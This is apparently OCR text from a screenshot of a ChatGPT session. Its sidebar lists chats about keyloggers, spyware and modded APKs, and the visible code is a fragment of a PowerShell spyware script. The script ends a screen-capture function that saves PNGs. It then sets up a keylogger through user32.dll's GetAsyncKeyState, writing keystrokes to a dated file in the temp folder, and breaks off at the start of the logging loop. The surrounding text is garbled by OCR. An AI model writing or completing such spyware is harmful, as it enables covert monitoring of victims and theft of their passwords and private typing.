 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
$Bitmap.Save($File, [System.Drawing.Imaging.ImageFormat]::Png)
$Bitmap.Dispose()
$Graphics.Dispose()
return $File
}
# -----------------------------------------
# Create Keylogger with .NET Keyboard Hook
Add-Type @"
using System;
using System.Runtime.InteropServices;
public class KeyboardLogger {
[DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true)]
public static extern short GetAsyncKeyState(int vKey);
}
"@
# Path for keylog file
$keylogPath = "$env:TEMP\keylog_$(Get-Date -Format "yyyyMMdd").txt"
# Function to log keystrokes
function Start-Keylogger {
while ($true) {